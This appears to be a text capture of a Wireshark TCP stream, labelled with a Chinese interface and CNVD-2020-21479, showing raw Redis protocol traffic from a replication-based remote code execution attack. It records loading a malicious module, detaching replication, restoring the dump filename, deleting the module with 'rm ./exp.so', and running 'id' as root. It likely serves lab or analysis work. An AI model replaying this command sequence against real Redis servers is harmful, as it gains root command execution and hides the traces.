 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · cnvd-2020-21479-4.pcap
$4
LOAD
$8
./exp.so
+OK
*3
$7
SLAVEOF
$2
NO
$3
ONE
+OK
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
+OK
*2
$11
system.exec
$11
rm ./exp.so
$1
.
*2
$11
system.exec
$2
id
$38
~.uid=0(root) gid=0(root) ...=0(root)
9 客户端 分组, 9 服务器 分组, 15 turn(s).
Entire conversation (377 bytes) 显示和保存数据为 ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help